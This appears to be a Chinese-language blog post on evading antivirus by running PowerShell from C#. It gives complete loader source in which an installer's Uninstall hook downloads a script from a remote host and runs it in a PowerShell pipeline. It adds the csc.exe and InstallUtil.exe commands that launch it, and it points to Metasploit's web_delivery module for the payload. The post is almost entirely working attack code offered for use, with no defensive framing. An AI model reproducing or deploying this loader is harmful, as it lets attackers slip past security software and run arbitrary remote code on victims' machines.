Csharp使用Pipeline管道来执行PS规避杀软
落地代码如下
using System; using System.Net; using System.IO; using System.Configuration.Install; using System.Runtime.InteropServices; using System.Management.Automation.Runspaces; public class Program { public static void Main() { //Console.WriteLine("test"); } } [System.ComponentModel.RunInstaller(true)] public class Sample : System.Configuration.Install.Installer { public override void Uninstall(System.Collections.IDictionary savedState) { Mycode.Exec(); } } public class Mycode { public static void Exec() { WebClient client = new WebClient(); //远程执行命令 Stream stream = client.OpenRead("http://192.168.xxx.xxx/powershell.txt"); StreamReader reader = new StreamReader(stream); String command = reader.ReadToEnd(); //String command = "powershell.exe -c calc"; //Console.WriteLine(text); //string command = System.IO.File.ReadAllText(text); RunspaceConfiguration rspacecfg = RunspaceConfiguration.Create(); Runspace rspace = RunspaceFactory.CreateRunspace(rspacecfg); rspace.Open(); Pipeline pipeline = rspace.CreatePipeline(); pipeline.Commands.AddScript(command); pipeline.InvokeAsync(); while (pipeline.PipelineStateInfo.State == PipelineState.Running || pipeline.PipelineStateInfo.State == PipelineState.Stopping) { System.Threading.Thread.Sleep(50); } Console.WriteLine("Installing..."); foreach (object item in pipeline.Output.ReadToEnd()) { if (item != null) { Console.WriteLine(item.ToString()); } } foreach (object item in pipeline.Error.ReadToEnd()) { if (item != null) { Console.WriteLine(item.ToString()); } } } }
保存为Program.cs文件后执行如下命令:
在MSF上使用multi/script/web_delivery生成PSH模块 >C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /r:C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation\v4.0_3.0.0.0__31bf3856ad364e35\System.Management.Automation.dll /unsafe /platform:anycpu /out:ps.exe Program.cs >C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=True /u .\ps.exe
其中DLL的文件可以通过powershell执行[psobject].Assembly.Location查询到


VirusTotal


 浙公网安备 33010602011771号
浙公网安备 33010602011771号